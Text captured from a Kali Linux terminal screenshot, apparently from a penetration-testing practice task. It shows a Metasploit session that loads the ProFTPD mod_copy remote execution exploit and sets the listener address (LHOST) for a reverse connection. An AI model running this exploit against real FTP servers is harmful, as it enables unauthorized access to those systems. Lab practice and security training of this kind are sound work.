 kali@kali: ~/Desktop/DailyTasks/vapt-tasks kali@kali: ~/Desktop/DailyTasks/vapt-tasks
msf exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 192.168.1.35
lhost => 192.168.1.35
msf exploit(unix/ftp/proftpd_modcopy_exec) >